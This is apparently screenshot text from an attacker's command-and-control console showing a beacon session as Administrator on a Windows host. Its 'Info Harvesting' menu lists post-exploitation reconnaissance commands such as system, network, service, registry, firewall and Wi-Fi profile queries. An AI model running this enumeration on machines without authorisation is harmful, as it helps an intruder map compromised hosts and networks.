 Event Log X Listeners X Beacon 172.16.12.136@1760 X Scripts X
[+] ====== Info Harvesting ======
[*] systeminfo
[*] systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
[*] SET
[*] ipconfig /all
[*] route print
[*] arp -a
[*] netstat -ano | findstr /I listening
[*] netstat -ano | findstr /I established
[*] nbtstat -A *target IP*
[*] nslookup
[*] reg query [key]
[*] Get-ItemProperty [key] (PowerShell)
[*] schtasks /query /fo LIST /v
[*] sc query
[*] sc qc [service name]
[*] tasklist /SVC (/S Remote Computer)
[*] DRIVERQUERY
[*] Run C:\Windows\System32\gatherNetworkInfo.vbs script and check results inside C:\Windows\System32\Config
[*] gpresult /z
[*] whoami /all
[*] netsh firewall show conf
[*] netsh wlan show profiles
[*] netsh advfirewall show allprofiles
[WIN-5M9OFMUC907] Administrator */1760 (x64)
beacon>